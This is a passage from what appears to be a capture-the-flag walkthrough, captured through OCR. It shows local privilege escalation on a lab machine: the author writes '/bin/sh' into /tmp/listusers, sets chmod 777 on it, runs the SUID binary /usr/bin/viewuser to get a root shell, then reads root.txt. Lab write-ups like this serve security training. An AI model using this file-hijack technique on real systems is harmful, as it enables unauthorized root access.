
file is missing from the directory inside /tmp.
So what we can do is write a script to call bin / sh and
save it as listusers inside /tmp and then run the viewuser
to run it.
echo 
'/bin/sh'
>
 /tmp/listusers
chmod 
777
 /tmp/listusers
/usr/bin/viewuser
Boom!! We have root access now, let’s grab the root.txt
file and finish the assigned task.
cd /root
ls
cat root.
txt